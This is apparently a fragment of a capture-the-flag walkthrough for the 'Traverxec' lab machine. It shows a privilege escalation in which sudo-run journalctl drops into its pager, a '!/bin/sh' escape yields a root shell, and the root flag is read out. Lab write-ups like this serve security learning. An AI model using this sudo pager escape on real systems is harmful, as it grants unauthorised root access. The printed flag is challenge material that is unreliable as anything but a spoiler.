 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2020-12-10 15:54:17 EST, end at Thu 2020-12-10 19:37:48 EST. --
Dec 10 17:57:49 traverxec sudo[15065]: pam_unix(sudo:auth): conversation failed
Dec 10 17:57:49 traverxec sudo[15065]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Dec 10 17:57:49 traverxec sudo[15065]: www-data : command not allowed ; TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=l
Dec 10 17:57:49 traverxec crontab[15156]: (www-data) LIST (www-data)
Dec 10 18:02:47 traverxec crontab[16175]: (www-data) LIST (www-data)
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
9aa36a6d76f785dfd320a478f6e0d906
#